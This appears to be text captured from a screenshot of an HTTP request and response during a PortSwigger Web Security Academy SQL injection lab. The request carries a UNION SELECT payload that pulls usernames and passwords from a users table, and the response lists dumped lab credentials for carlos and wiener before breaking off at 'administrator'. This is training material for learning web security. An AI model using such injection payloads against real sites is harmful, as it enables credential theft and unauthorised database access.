 Request
Pretty Raw Hex
1 GET /filter?category=' UNION SELECT username_ssatuo,password_ugvnwo FROM users_agbvwd-- HTTP/2
2 Host: 0ae3003e03d8cf1a814011c50086006c.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae3003e03d8cf1a814011c50086006c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection attack, listing the database contents on non-
Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_ssatuo,password_ugvnwo FROM
users_agbvwd--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
carlos
na2of1zqya1bzuzkb8o3
wiener
cm5nhudursz6mxkggo2h
administrator